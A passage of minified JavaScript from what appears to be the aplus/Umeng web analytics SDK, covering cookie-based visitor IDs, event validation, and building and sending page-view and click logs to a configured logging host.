e[o]?n(e[o]):e[o];return a}}e.exports=n},function(e,t){e.exports=function(e){var t={};return t.sdk_type=e.sdk_type,t.appkey=e.appkey,t.sdk_version=e.sdk_version,t.device_type=e.device_type,t.os=e.os,t.os_version=e.os_version,t.platform=e.platform,t.pixel_ratio=e.pixel_ratio,t.resolution=e.resolution,t.language=e.language,t.app_version=e.app_version,t.jsver=e.jsver,t.pre=e.pre,t.url=e.url,t.debugId=e.track_debug_id,t.id_tracking={},t}},function(e,t,n){t.getRandomStr=function(e){for(var t="",n=["0","1","2","3","4","5","6","7","8","9","a","b","c","d","e","f","g","h","i","j","k","l","m","n","o","p","q","r","s","t","u","v","w","x","y","z","A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"],a=0;a<Number(e);a++){var o=Math.round(Math.random()*(n.length-1));t+=n[o]}return t},t.startsWith=function(e,t){return!(!e||!t||0===t.length||t.length>e.length)&&e.substr(0,t.length)===t},t.assign=function(e){if(void 0===e||null===e)throw new TypeError("Cannot convert undefined or null to object");for(var t=Object(e),n=1;n<arguments.length;n++){var a=arguments[n];if(a)for(var o in a)Object.prototype.hasOwnProperty.call(a,o)&&(t[o]=a[o])}return t},t.checkEvent=function(e,t){var a=n(3),o=n(64);if(!e||"string"!=typeof e)return o().e('please check trackEvent id. id should be "string" and not null'),!1;var r=["id","du"],i={};if(r.forEach(function(e){i[e]=1}),i[e])return o().e("eventId不能与以下保留字冲突: "+r.join(",")),!1;if(e.length>a.MAX_EVENTID_LENGTH)return o().e("The maximum length of event id shall not exceed "+a.MAX_EVENTID_LENGTH),!1;if(t&&("object"!=typeof t||Array.isArray(t))&&"string"!=typeof t)return o().e("please check trackEvent properties. properties should be string or object(not include Array)"),!1;if("object"==typeof t){var s=0;for(var u in t)if({}.hasOwnProperty.call(t,u)){if(u.length>a.MAX_PROPERTY_KEY_LENGTH)return o().e("The maximum length of property key shall not exceed "+a.MAX_PROPERTY_KEY_LENGTH),!1;if(s>=a.MAX_PROPERTY_KEYS_COUNT)return o().e("The maximum count of properties shall not exceed "+a.MAX_PROPERTY_KEYS_COUNT),!1;if(i[u])return o().e("属性中的key不能与以下保留字冲突: "+r.join(",")),!1;s+=1}}return!0};var a=n(25);t.deleteInfo=function(e,t){return a(t,function(t){delete e[t]}),e},t.checkEmptyObj=function(e){return"object"!=typeof e||0===Object.keys(e).length},t.DataType={HALF_SESSION:"half_session",CLOSE_SESSION:"close_session",EKV:"ekv",ENTER_PAGE:"enter_page",LEAVE_PAGE:"leave_page"},t.AccessType={MOBILE_NETWORK_2G:"2g",MOBILE_NETWORK_3G:"3g",MOBILE_NETWORK_4G:"4g",MOBILE_NETWORK_NONE:"none"}},function(e,t){var n="[APLUS] -- ";e.exports=function(){function e(){this.setDebug=function(e){a=e},this.d=function(){if(a)try{"string"==typeof arguments[0]&&(arguments[0]=n+arguments[0]),console.debug.apply(console,arguments)}catch(e){}},this.i=function(){try{if(a)try{"string"==typeof arguments[0]&&(arguments[0]=n+arguments[0]),console.info.apply(console,arguments)}catch(e){}}catch(e){}},this.e=function(){if(a)try{"string"==typeof arguments[0]&&(arguments[0]=n+arguments[0]),console.error.apply(console,arguments)}catch(e){}},this.w=function(){if(a)try{"string"==typeof arguments[0]&&(arguments[0]=n+arguments[0]),console.warn.apply(console,arguments)}catch(e){}},this.v=function(){if(a)try{"string"==typeof arguments[0]&&(arguments[0]=n+arguments[0]),console.log.apply(console,arguments)}catch(e){}},this.t=function(){if(a)try{console.table.apply(console,arguments)}catch(e){}},this.tip=function(){try{"string"==typeof arguments[0]&&(arguments[0]=n+arguments[0]),console.log.apply(console,arguments)}catch(e){}},this.tip_w=function(e){try{console.log("%c "+n+e,"background:red; padding: 4px; padding-right: 8px; border-radius: 4px; color: #fff;")}catch(e){}},this.err=function(){try{"string"==typeof arguments[0]&&(arguments[0]=n+arguments[0]),console.error.apply(console,arguments)}catch(e){}},this.repeat=function(e){for(var t=e;t.length<86;)t+=e;return t}}var t=null,a=!1;return function(){return null===t&&(t=new e),t}}()},function(e,t){function n(e,t){var n=a(e,t);return e&&e.id_tracking&&(n[t.id_tracking||"id_tracking"]=a(e.id_tracking,s)),n}function a(e,t){var n={};for(var a in e)t[a]?n[t[a]]=e[a]:n[a]=e[a];return n}function o(e,t){var n={};if(e)for(var a in e)e[a]&&(n[t[a]]=e[a]);return n}var r={ekvs:"e",active_user:"active_user"},i={sdk_type:"sdt",device_model:"dm",language:"lang",device_type:"dt",os_version:"ov",appkey:"ak",sdk_version:"sv",resolution:"rl",testToken:"ttn",pixel_ratio:"pr",_id:"id",id_type:"it",id_tracking:"itr",imprint:"imp",debugId:"dk"},s={uuid:"ud",unionid:"und",openid:"od",anonymousid:"nd",alipay_id:"ad",device_id:"dd",userid:"puid"};e.exports=function(e){return{h:n(e.header,i),a:o(e.analytics,r)}}},function(e,t){var n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",a=String.fromCharCode,o=function(e){var t;return e.length<2?(t=e.charCodeAt(0),t<128?e:t<2048?a(192|t>>>6)+a(128|63&t):a(224|t>>>12&15)+a(128|t>>>6&63)+a(128|63&t)):(t=65536+1024*(e.charCodeAt(0)-55296)+(e.charCodeAt(1)-56320),a(240|t>>>18&7)+a(128|t>>>12&63)+a(128|t>>>6&63)+a(128|63&t))},r=/[\uD800-\uDBFF][\uDC00-\uDFFFF]|[^\x00-\x7F]/g,i=function(e){return e.replace(r,o)},s=function(e){var t=[0,2,1][e.length%3],a=e.charCodeAt(0)<<16|(e.length>1?e.charCodeAt(1):0)<<8|(e.length>2?e.charCodeAt(2):0),o=[n.charAt(a>>>18),n.charAt(a>>>12&63),t>=2?"=":n.charAt(a>>>6&63),t>=1?"=":n.charAt(63&a)];return o.join("")},u=function(e){return e.replace(/[\s\S]{1,3}/g,s)},c=function(e){return u(i(e))},l=function(e,t){return t?c(String(e)).replace(/[+\/]/g,function(e){return"+"==e?"-":"_"}).replace(/\=/g,""):c(String(e))};t.encode=l},function(e,t){t.stringfy=function(e){if(e)try{return JSON.stringify(e)}catch(e){}return""},t.parse=function(e){if(e)try{return JSON.parse(e)}catch(e){}return null},t.parseToArray=function(e){if(e)try{return JSON.parse(e)}catch(e){}return[]}},function(e,t,n){var a=n(2);e.exports=function(e,t){if("string"!=typeof e)return null;var n=Object.create(null);n.id=e,t&&t.ts||(n.ts=Date.now());var o=typeof t;if("object"===o)for(var r in t)({}).hasOwnProperty.call(t,r)&&(n[r]=t[r]);var i=a.getGlobalValue("aplus"),s=i.getMetaInfo("globalproperty");return s&&(n.gp=s),n}},function(e,t){"use strict";var n=function(e,t){e=e||{},e.method=(e.method||"POST").toUpperCase(),e.url=e.url||"",e.data=e.data||null,e.success=e.success||function(){},e.error=e.error||function(){};var n=new XMLHttpRequest,a=[];for(var o in e.data)a.push(o+"="+encodeURIComponent(e.data[o]));var r=a.join("&"),i=JSON.stringify(e.data||{});"POST"===e.method?(n.open(e.method,e.url,!0),n.setRequestHeader("Content-Type",t||"text/plain")):"GET"===e.method&&n.open(e.method,e.url+"?"+r,!0),n.withCredentials=!0,n.timeout=3e3,n.onreadystatechange=function(){if(4==n.readyState&&200==n.status){var t={};try{t=JSON.parse(n.responseText)}catch(e){}e.success(t)}else 4==n.readyState&&e.error(n.staus)},"POST"===e.method?n.send(i):n.send()};t.request4um=n,t.fetchKeepAlive=function(e,t){t.data=t.data||null,t.success=t.success||function(){},t.error=t.error||function(){},window.fetch(e,{method:"POST",headers:{"Content-Type":"text/plain"},body:t.data,keepalive:!0}).then(function(e){e.ok?t.success(e.json()):t.error(e.status)}).catch(function(e){t.error(e)})}},function(e,t,n){"use strict";var a=n(25);e.exports=function(){return{getLogConfig:function(){var e={},t=this.options.config.plugins;for(var n in t)e[n]={plugins:t[n],context:{}},a(t[n],function(t){e[n].context[t.name]=t.config||{}});return e},run:function(){this.options.context.logConfig=this.getLogConfig(),this.options.context.logConfig.pageLoadTime=this.options.context.PAGE_LOAD_TIME}}}},function(e,t,n){"use strict";var a=n(72),o=n(21),r=n(74),i=n(75),s=n(2);e.exports=function(){var e=n(34);return{init:function(e){this.options=e;var t=this.options.context.etag||{};this.cna=t.cna||a.getCookieCna("cna"),this.setTag(0),this.setStag(-1),this.setLsTag("-1"),this.setEtag(this.cna||""),this.requesting=!1,this.today=r.getFormatDate()},setLsTag:function(e){this.lstag=e,this.options.context.etag.lstag=e},setTag:function(e){this.tag=e,this.options.context.etag.tag=e},setStag:function(e){this.stag=e,this.options.context.etag.stag=e},setEtag:function(e){this.etag=e,this.options.context.etag.cna=e,a.getCookieCna("cna")!==e&&a.setCookieCna("cna",e,{SameSite:"none"})},setLscnaStatus:function(e){this.options.context.etag.lscnastatus=e},run:function(t,n){var a=this,r=s.getGlobalValue("aplus");if(a.cna)return void a.setTag(1);var u=null,c=r._$.meta_info["aplus-rhost-v"];if(c){this.options.context.etag.egUrl=c+"/eg.js";var l=i.getUrl(this.options.context.etag||{});a.requesting=!0;var p=function(){setTimeout(function(){n()},20),clearTimeout(u)},f=this.options.context.etag.unittest,g=f||e.loadScript;g(l,function(e){var t,n;if(e&&"error"===e.type?a.setStag(-3):(t=s.getGoldlogVal("Etag"),t&&a.setEtag(t),n=s.getGoldlogVal("stag"),"undefined"!=typeof n&&a.setStag(n)),a.requesting){var i=r.globalConfig||{};if(2===n||4===n){var u=o.getLsCna(i.ETAG_STORAGE_KEY);u?(a.setLsTag(1),a.setEtag(u)):(a.setLsTag(0),o.setLsCna(i.ETAG_STORAGE_KEY,a.today,t))}p()}});var d=r.getMetaInfo("aplus-etag-timeout"),_=200,h=_;try{h=parseInt(d),(isNaN(h)||h<200)&&(h=_)}catch(e){}return u=setTimeout(function(){a.requesting=!1,a.setStag(-2),n()},h-100),h}}}}},function(e,t,n){"use strict";function a(e){if(!document)return"";var t=document.cookie.match(new RegExp("(?:^|;)\\s*"+e+"=([^;]+)"));return t?t[1]:""}function o(e){var t=new Date,n="";return"session"===e.expires||(e.expires&&("number"==typeof e.expires||e.expires.toUTCString)?("number"==typeof e.expires?t.setTime(t.getTime()+24*e.expires*60*60*1e3):t=e.expires,n="expires="+t.toUTCString()):(t.setTime(t.getTime()+63072e7),n="expires="+t.toUTCString())),n}function r(e,t,n){if(document){n||(n={}),t+=";"+(n.expires||o(n)),t+="; path="+(n.path?n.path:"/"),t+="; domain="+n.domain,document.cookie=e+"="+t;var r=0;try{var i=navigator.userAgent.match(/Chrome\/\d/);i&&i[0]&&(r=i[0].split("/")[1],r&&(r=parseInt(r)))}catch(e){}return n.SameSite&&r>=8&&(t+="; SameSite="+n.SameSite,t+="; Secure",document.cookie=e+"="+t),a(e)}}function i(e,t,n){try{if(!document)return"";if(n||(n={}),n.domain)r(e,t,n);else for(var a=u.getDomains(),o=0;o<a.length;)n.domain=a[o],r(e,t,n)?o=a.length:o++}catch(e){}}var s=n(25),u=n(73);t.getCookie=a,t.trySetCookie=r,t.setCookie=i;var c=["tracknick","thw","cna"];t.getData=function(){var e={};if(s(c,function(t){e[t]=a(t)}),location){var t=location.hostname;e.cnaui=/\btanx\.com$/.test(t)?a("cnaui"):""}return e},t.getHng=function(){return encodeURIComponent(a("hng")||"")},t.getCookieCna=function(e){return a(e)||a("_"+e)},t.setCookieCna=function(e,t,n){for(var a=u.getDomains(),i=0;i<a.length;)if(n.domain=a[i],r(e,t,n))i=a.length;else{if(i===a.length-1){var s=t+";"+o(n);s+="; path=/",document.cookie="_"+e+"="+s}i++}}},function(e,t){"use strict";t.getDomains=function(){var e=[];try{for(var t=location.hostname,n=t.split("."),a=2;a<=n.length;)e.push(n.slice(n.length-a).join(".")),a++}catch(e){}return e}},function(e,t){"use strict";function n(e,t,n){var a=""+Math.abs(e),o=t-a.length,r=e>=0;return(r?n?"+":"":"-")+Math.pow(10,Math.max(0,o)).toString().substr(1)+a}t.getFormatDate=function(e){var t=new Date;try{return[t.getFullYear(),n(t.getMonth()+1,2,0),n(t.getDate(),2,0)].join(e||"")}catch(e){return""}}},function(e,t,n){"use strict";function a(e){var t=e;try{if(aplus.globalConfig.isAli){try{for(var n=(new Date).getTime(),a=n.toString(16).slice(-8);a.length<8;)a+="f";t=e.replace(/eg.js/,a+".js")}catch(e){}return t}}catch(e){}return t}var o=n(21);t.getUrl=function(e){var t=o.getUrl(e&&e.egUrl);if(t=a(t),0!==t.indexOf("http")){var n="https:";/(\d+\.){3,}\d+/.test(t)&&(n="http:"),t=n+t}return t}},function(e,t,n){"use strict";var a=n(2),o=n(3);e.exports=function(){return{getMetaInfo:function(){var e=a.getGoldlogVal("_$")||{},t=e.meta_info;return t},getAplusWaiting:function(){var e=this.getMetaInfo()||{};return e["aplus-waiting"]},run:function(e,t){var n=this.options.config||{},a=this.getAplusWaiting();if(a&&n.is_auto)switch(a=this.getAplusWaiting()+"",this.options.context.when_to_sendpv={aplusWaiting:a},a){case o._USER_ID:case o._ANONY_ID:case"MAN":return"done";case"1":return this.options.context.when_to_sendpv.isWait=!0,setTimeout(function(){t()},6e3),6e3;default:var r=1*a;if(r+""!="NaN")return this.options.context.when_to_sendpv.isWait=!0,setTimeout(function(){t()},r),r}}}}},function(e,t,n){"use strict";var a=n(78),o=n(2),r=n(24),i="POST",s="GET";e.exports=function(){return{getMetaInfo:function(){var e=o.getGoldlogVal("_$")||{},t=e.meta_info;return t},getAplusMetaByKey:function(e){var t=this.getMetaInfo()||{};return t[e]},getRhost:function(){var e=this.getAplusMetaByKey("aplus-rhost-v");return e},getHjljHostUrl:function(e){var t="https://",n="/web_plus_logs",a=t+e+n;return a},getPvHostUrl:function(e){var t=/^\/\//.test(e)?"":"//",n=/\/$/.test(e)?"":"/",o="v.gif";return a.isMobile()&&(o="m.gif"),t+e+n+o},getHostUrl:function(e){var t=/^\/\//.test(e)?"":"//",n="/web_logs",a=t+e+n;return a},getChannel:function(e){var t,n=this.getAplusMetaByKey("aplus-channel"),a=["WS","WS-ONLY",s,i];return a.indexOf(e)>-1&&(t=e),!t&&a.indexOf(n)>-1&&(t=n),t},run:function(){var e=!!this.options.context.is_single;if(!e){var t=this.options.config.recordType,n=this.getRhost(t);if(!n)return r.logger({msg:"current request domain invalid, please check your aplus-rhost-v value inside metainfo!"}),"done";var a;a="PV"!==t||aplus._h5_share_enable?this.getHjljHostUrl(n):this.getHjljHostUrl(n);var o=this.options.config||{},u=this.getChannel(o.method)||i;u!==i||navigator&&navigator.sendBeacon||(u=s),this.options.context.where_to_send.method=o.method,this.options.context.where_to_send.url=a}}}}},function(e,t){"use strict";t.isMobile=function(){var e=navigator?navigator.userAgent:"",t=/AliApp|Yunos|cyclone/i.test(e),n=/iPhone|iPad|iPod/i.test(e),a=/Android/i.test(e),o=/Windows Phone/i.test(e)||/IEMobile/i.test(e)||/WPDesktop/i.test(e),r=/BlackBerry/i.test(e),i=/Opera Mini/i.test(e);return t||n||a||o||r||i}},function(e,t,n){"use strict";var a=n(72),o=n(24),r=n(80),i=n(19),s=n(78),u=n(2),c=n(3),l=u.getGlobalValue("aplus"),p=n(81);e.exports=function(){return{getCommonParams:function(){var e=this.options.context||{},t=e.etag||{},n=e.userdata||{},f=u.getGoldlogVal("_$")||{},g=this.options.config||{},d=s.isMobile()?"WAP":"PC",_={_dev_id:l.getMetaInfo("_dev_id"),_anony_id:l.getMetaInfo(c._ANONY_ID),_user_id:l.getMetaInfo(c._USER_ID),_user_nick:l.getMetaInfo("_user_nick")||a.getCookie("tracknick"),_session_id:l.getMetaInfo("_session_id")},h=g.pageUrl||(location?location.href:"-"),v=g.title||document&&document.title,m=(l.globalConfig.isDecodeUrl?"DC_":"")+r.getLogId(h,v),y=l.getMetaInfo("appKey")||l.getMetaInfo("appId");y||o.logger({msg:"please set appId in aplus metaInfo before sendPV!"});var b=i.assign({appId:y,cache:m,cna:t.cna||a.getCookieCna("cna"),etag:t,pre:f.page_referrer||"-",sdk_info:{jsver:l.globalConfig.script_name,lver:l.globalConfig.lver,customSdkId:l.getMetaInfo("customSdkId")||"",platformType:d.toLowerCase()},trackerEventCode:g.trackerEventCode,title:v,url:h,client:l._aplus_client||{},timeZone:p.getTimeZone(),gokey:_,gmkey:n.gmkey||"",method:this.options.context.where_to_send.method},_);return b},getPvParams:function(){var e=this.getCommonParams();return this.options.config.is_auto||(e.sdk_info.mansndlog=1),i.assign(e,{event_code:"2001",logtype:"1",logkey:s.isMobile()?"/m.gif":"/v.gif",event_timestamp:l._$.send_pv_count>0?new Date:l.logConfig.pageLoadTime})},getHjljParams:function(){var e=this.options.context||{},t=e.userdata||{},n={event_code:c.EVENT_ID_MAP[t.gmkey]||c.OTHER,logtype:"2",logkey:t.logkey,event_timestamp:new Date};return i.assign(this.getCommonParams(),n)},run:function(){var e={};e="PV"===this.options.config.recordType?this.getPvParams():this.getHjljParams(),this.options.context.what_to_send.logdata=e}}}},function(e,t,n){"use strict";function a(e,t,n){return e?o.hash(encodeURIComponent(e)).substr(0,t):n}var o=n(39),r=function(e){function t(e){var t="0123456789abcdefhijklmnopqrstuvwxyzABCDEFHIJKLMNOPQRSTUVWXYZ",n="0123456789abcdefghijkmnopqrstuvwxyzABCDEFGHIJKMNOPQRSTUVWXYZ";return 1==e?t.substr(Math.floor(60*Math.random()),1):2==e?n.substr(Math.floor(60*Math.random()),1):"0"}for(var n,a="",o="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ",r=!1;a.length<e;)n=o.substr(Math.floor(62*Math.random()),1),!r&&a.length<=2&&("g"==n.toLowerCase()||"l"==n.toLowerCase())&&(0===a.length&&"g"==n.toLowerCase()?Math.random()<.5&&(n=t(1),r=!0):1==a.length&&"l"==n.toLowerCase()&&"g"==a.charAt(0).toLowerCase()&&(n=t(2),r=!0)),a+=n;return a};t.getLogId=function(e,t){var n=r(8),o=n.substr(0,4),i=n.substr(0,6);return[a(e,4,o),a(t,4,o),i].join("")}},function(e,t){t.getTimeZone=function(){var e=-(new Date).getTimezoneOffset()/60,t="+";e<0&&(t="-");var n=Math.abs(parseInt(e)),a=Math.abs(parseInt(e)-e),o="00";return a>0&&(o=60*a),"GMT"+t+(n>9?n:"0"+n)+":"+o}},function(e,t,n){"use strict";var a=n(18),o=n(83),r=n(19),i=n(2),s=i.getGlobalValue("aplus");e.exports=function(){return{getUserdata:function(){var e=this.options.config||{},t={};e&&!e.is_auto&&e.gokey&&("string"==typeof e.gokey?t=a.param2obj(e.gokey):"object"==typeof e.gokey&&(t=e.gokey));var n=function(e){o(e)?e.forEach(function(e){t=r.assign(t,e)}):t=r.assign(t,e)};n(s.getMetaInfo("aplus-cpvdata"));var i=this.options.context||{},u=i.userdata||{};return n(u),t},processLodashDollar:function(){var e=this.options.config||{},t=i.getGoldlogVal("_$")||{};e&&e.referrer&&(t.page_referrer=e.referrer),i.setGoldlogVal("_$",t)},updatePre:function(e){var t=i.getGoldlogVal("_$")||{};return t.page_referrer&&(e.pre=t.page_referrer),e},run:function(){var e=this.options.context.what_to_send.logdata,t=r.assign(this.getUserdata(),e.userdata||{});this.processLodashDollar(),e.gokey=r.assign(e.gokey,t),e=this.updatePre(e),this.options.context.what_to_send.logdata=e,this.options.context.userdata=e.gokey}}}},function(e,t){"use strict";e.exports=function(e){return Array.isArray?Array.isArray(e):/Array/.test(Object.prototype.toString.call(e))}},function(e,t,n){"use strict";var a=n(85),o=n(86),r=n(2),i=n(20);e.exports=function(){return{getPageId:function(){var e=this.options.config||{},t=this.options.context||{},n=t.userdata||{};return e.page_id||e.pageid||e.pageId||n.page_id},resetSpmB:function(){if(aplus.spmAPI){var e=r.getGoldlogVal("_$")||{},t=e.spm||{},n=t.data.b;if(n){var a=this.getPageId();n=a?n.split("/")[0]+"/"+a:n.split("/")[0],aplus.spmAPI&&aplus.spmAPI.setB(n);var o=t.spm_cnt.split(".");o&&o.length>2&&(o[1]=n,t.spm_cnt=o.join("."))}}},getExParamsInfo:function(){var e=a.getExParams();return this.options.context.what_to_send.logdata.exparams=e,o(e)},run:function(){this.resetSpmB();var e=this.options.context.what_to_send.logdata.gokey;e=i(this.getExParamsInfo(),e),this.options.context.what_to_send.logdata.gokey=e}}}},function(e,t,n){"use strict";function a(e){for(var t,n=e.split("&"),a=0,o=n.length,r=[];a<o;a++)t=n[a].split("="),r.push([t.shift(),t.join("=")]);return r}function o(e,t){var n="aplus&sidx=aplusSidex&ckx=aplusCkx",a=e||n;try{if(t){var o=u.param2obj(t),r=[d.APLUS,"cna",d.SPM_CNT,d.SPM_URL,d.SPM_PRE,"logtype","pre","uidaplus","asid","sidx","trid","gokey"];s(r,function(e){o.hasOwnProperty(e)&&(g.logger({msg:"Can not inject keywords: "+e}),delete o[e])}),delete o[""];var i="";if(e){var l=e.match(/aplus&/).index,p=l>0?u.param2obj(e.substring(0,l)):{};delete p[""],i=u.obj2param(c.assign(p,o))+"&"+e.substring(l,e.length)}else i=u.obj2param(o)+"&"+n;return i}return a}catch(e){return a}}function r(){var e=aplus&&aplus._$?aplus._$:{},t=e.meta_info||{};return t["aplus-exparams"]||""}function i(){var e=l.getCurrentNode(),t=p.tryToGetAttribute(e,"exparams"),n=o(t,r())||"";return n&&n.replace(/&amp;/g,"&").replace(/\buser(i|I)d=/,"uidaplus=")}var s=n(25),u=n(18),c=n(19),l=n(34),p=n(26),f=n(33),g=n(24),d=n(3);t.mergeExparams=o,t.getExParams=i,t.getExparamsInfos=function(e,t){var n={},o=e||["uidaplus","pc_i","pu_i"],r=i()||"";r=r.replace(/&aplus&/,"&");for(var s=a(r)||[],u=function(e){return f.indexof(o,e)>-1},c=0;c<s.length;c++){var l=s[c],p=l[0]||"",g=l[1]||"";p&&g&&("EXPARAMS"===t||u(p))&&(n[p]=g)}return n}},function(e,t,n){var a=n(18);e.exports=function(e){var t={};try{var n=a.param2obj(e.replace(/&amp;/g,"&").replace(/\buser(i|I)d=/,"uidaplus=").replace(/&aplus&/,"&"));n.uidaplus&&(t.uidaplus=n.uidaplus),t.pc_i=n.pc_i,t.pu_i=n.pu_i}catch(e){console&&console.log(e)}return t}},function(e,t,n){"use strict";var a=n(2);e.exports=function(){return{run:function(){var e=a.getGoldlogVal("_$")||{},t=this.options.context.can_to_sendpv||{},n=e.send_pv_count||0,o=this.options.config||{};return o.is_auto&&n>0?"done":(t.flag="YES",this.options.context.can_to_sendpv=t,e.send_pv_count=++n,void a.setGoldlogVal("_$",e))}}}},function(e,t,n){"use strict";var a=n(89),o=n(2);e.exports=function(){return{run:function(){var e=aplus._$||{},t=this.options.context||{};o.setGoldlogVal("pv_context",t);var n=aplus.spm_ab||[],r=n.join("."),i=e.send_pv_count,s={cna:t.etag.cna,count:i,spmab_pre:aplus.spmab_pre};a.doPubMsg(["sendPV","complete",r,s]),a.doCachePubs(["sendPV","complete",r,s])}}}},function(e,t,n){"use strict";var a=n(2),o="function",r=function(){var e=a.getGlobalValue("aplus"),t=e.aplus_pubsub||{},n=typeof t.publish===o;return n?t:""};t.doPubMsg=function(e){var t=r();t&&typeof t.publish===o&&t.publish.apply(t,e)},t.doCachePubs=function(e){var t=r();t&&typeof t.cachePubs===o&&t.cachePubs.apply(t,e)},t.doSubMsg=function(e,t){var n=r();n&&typeof n.subscribe===o&&n.subscribe(e,t)}},function(e,t,n){"use strict";var a=n(18),o=n(83),r=n(19),i=n(2),s=i.getGlobalValue("aplus");e.exports=function(){return{getUserData:function(){var e=this.options.context||{},t=e.userdata||{},n=e.what_to_send.logdata.gokey;n=r.assign(n,a.param2obj(t.gokey));var i=s.getMetaInfo("aplus-exinfo");i&&(n=r.assign(n,a.param2obj(i)));var u=s.getMetaInfo("aplus-exdata");return o(u)?u.forEach(function(e){n=r.assign(n,e)}):n=r.assign(n,s.getMetaInfo("aplus-exdata")),n},run:function(){this.options.context.what_to_send.logdata.gokey=this.getUserData()}}}},function(e,t,n){"use strict";var a=n(85),o=n(86),r=n(19);e.exports=function(){return{getExParamsInfo:function(){var e=a.getExParams();return this.options.context.what_to_send.logdata.exparams=e,o(e)},run:function(){var e=this.options.context.what_to_send.logdata.gokey;e=r.assign(this.getExParamsInfo(),e),this.options.context.what_to_send.logdata.gokey=e}}}},function(e,t,n){"use strict";e.exports=function(){return{run:function(){n(93)(this.options.context.logConfig)}}}},function(e,t,n){"use strict";var a=n(89),o=n(2);e.exports=function(e){var t=o.getGlobalValue("aplus");if(!t._aplus_api){t._aplus_api={status:"complete"};var r=n(94).run.create({logConfig:e});for(var i in r)t[i]=r[i];n(99).makePVId();var s=["aplusReady","complete"];a.doPubMsg(s),a.doCachePubs(s)}}},function(e,t,n){"use strict";function a(){var e=5e3;try{var t=A.getMetaInfo("aplus-mmstat-timeout");if(t){var n=parseInt(t);n>=1e3&&n<=1e4&&(e=n)}}catch(e){}return e}var o=document,r=n(10),i=n(72),s=n(53),u=n(24),c=n(89),l=n(19),p=n(2),f=n(9),g=n(3),d=n(59),_=n(95),h=n(17),v=n(98),m=[],y=[],b=[],E=[],A=p.getGlobalValue("aplus"),w=function(){};t.run=r.extend({beforeSendPV:function(e){m.push(e)},afterSendPV:function(e){y.push(e)},send:function(e,t){var n;if(0===e.indexOf("//")){var o=g.HTTPS;/(\d+\.){3,}\d+/.test(e)&&(o="http:"),e=o+e}return n=navigator&&navigator.sendBeacon?v.postData(e,t):v.sendImg(e+"?d="+encodeURIComponent(t),a()),A.req=n,n},sendPV:function(e,t){if(e=e||{},l.any(m,function(t){return t(A,e)===!1}))return!1;var n=new _;e.recordType="PV";var a=A.globalConfig.isAli;a||(e.method="POST");var o=A.logConfig.pv;return n.run({plugins:o.plugins,context:l.cloneDeep(o.context)},{config:e,userdata:t,pubsubType:"pv",messageFnQueue:y,middlewareMessageKey:"mw_change_pv"}),!0},pageEnter:function(e){d.pushIntoGoldlogQueue(g.PUBLISH,[g.PAGE_ENTER,e]),d.pushIntoGoldlogQueue(g.CACHE_PUBS,[g.PAGE_ENTER,e])},getParam:function(e){var t=window.WindVane||{},n=t&&"function"==typeof t.getParam?t.getParam(e):"";return n},beforeRecord:function(e){b.push(e)},afterRecord:function(e){E.push(e)},record:function(e,t,n,a,o){var r=A.globalConfig.isAli;if(e&&0!==e.indexOf("/")&&r&&(e="/"+e),!l.any(b,function(e){return e(A)===!1})){var i=new _,s=A.logConfig.hjlj;return i.run({plugins:s.plugins,context:l.cloneDeep(s.context)},{config:{recordType:"COMMON_HJLJ",method:r?a:a||"POST"},userdata:{logkey:e,gmkey:t,gokey:n||{}},pubsubType:"hjlj",messageFnQueue:E,middlewareMessageKey:"mw_change_hjlj"},function(){f(o)&&o()}),!0}},recordUdata:function(e,t,n,a,o){var r=new _,i=A.logConfig.hjlj;r.run({plugins:i.plugins,context:l.cloneDeep(i.context)},{config:{recordType:"DATACLICK_HJLJ",method:a},userdata:{logkey:e,gmkey:t,gokey:n||{}},pubsubType:"hjlj",messageFnQueue:E,middlewareMessageKey:"mw_change_hjlj"},function(){f(o)&&o()})},setPageSPM:function(e,t,n){var a=A.getMetaInfo("aplus-spm-fixed"),o="function"==typeof n?n:function(){};A.spm_ab=A.spm_ab||[];var r=l.cloneDeep(A.spm_ab);e&&(A.spm_ab[0]=""+e,A._$.spm.data.a=""+e),t&&(A.spm_ab[1]=""+t,A._$.spm.data.b=""+t);var i=h.qGet();if(A.spmAPI&&A.spmAPI.spaInit(A,i,r),"1"!==a){var s=r.join(".");A.spmab_pre=s}var u=["setPageSPM",{spmab_pre:A.spmab_pre,spmab:A.spm_ab.join(".")}];c.doPubMsg(u),c.doCachePubs(u),o()},setMetaInfo:function(e,t,n){var a,o,r="OVERWRITE",i=r;if("object"==typeof e?(a=e.metaName,o=e.metaValue,i=e.mode||r):(a=e,o=t),i!==r)return this.appendMetaInfo(a,o);if(h.setMetaInfo(a,o,n)){var s=p.getGoldlogVal("_$")||{};s.meta_info=h.qGet();var u=p.setGoldlogVal("_$",s),l=["setMetaInfo",a,o,n];return c.doPubMsg(l),c.doCachePubs(l),u}},appendMetaInfo:h.appendMetaInfo,updatePageProperties:function(e){e&&"object"==typeof e?(e._page&&(e.pageName=e._page,A.setMetaInfo("aplus-pagename",e.pageName),delete e._page),A.appendMetaInfo("aplus-cpvdata",e)):u.logger({msg:"warning: typeof updatePageProperties's params must be object"})},updateNextPageProperties:function(e){"object"==typeof e?A.appendMetaInfo("aplus-nextpage-properties",e):u.logger({msg:"warning: typeof updateNextPageProperties's params must be object"})},getMetaInfo:function(e){return h.getMetaInfo(e)},on:s.on,cloneDeep:l.cloneDeep,setCookie:i.setCookie,getCookie:i.getCookie,pageAppear:w,pageDisappear:w,updatePageUtparam:w,updateNextPageUtparam:w,updateSessionProperties:function(e){"object"==typeof e&&A.setMetaInfo("_session_args",e)},setPageName:function(e){if(!e||"string"!=typeof e)return void u.logger({msg:"setPageName failed:  pagename="+e});var t=o.querySelector("body");try{t.setAttribute("data-pagename",e)}catch(e){u.logger({msg:"setPageName failed:  err="+e})}},getPageName:function(){return window.document.body&&window.document.body.dataset&&window.document.body.dataset.pagename?window.document.body.dataset.pagename:""},getElementSPM:function(e){if(e&&e.dataset)return e.getAttribute("data-spm-anchor-id")}})},function(e,t,n){"use strict";var a=n(25),o=n(2),r=n(9),i=n(89),s=n(24),u=n(3),c=n(96),l=n(97),p=function(){};p.prototype.run=function(e,t,n){var p=new l;p.init({middleware:[],config:t.config,plugins:e.plugins});var f=p.run(),g=r(e.context)?new e.context:e.context;g.userdata=t.userdata,g.logger=s.logger;var d={context:g,pubsub:o.getGoldlogVal("aplus_pubsub"),pubsubType:t&&t.pubsubType},_=new 